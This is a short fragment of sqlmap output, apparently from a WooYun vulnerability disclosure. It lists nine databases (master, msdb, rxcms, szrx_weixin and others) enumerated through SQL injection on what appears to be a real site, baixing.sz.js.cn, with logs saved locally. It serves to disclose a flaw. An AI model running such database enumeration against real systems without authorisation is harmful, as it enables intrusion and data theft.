 [15:24:25] [INFO] retrieved: szrx_weixin
[15:25:22] [INFO] retrieved: tempdb
available databases [9]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] RightBaiXing
[*] rxcms
[*] szrx_weixin
[*] tempdb
[15:25:47] [INFO] fetched data logged to text files under 'D:\sqlmap\output\baix
ing.sz.js.cn'
[*] shutting down at 15:25:47
www.wooyun.org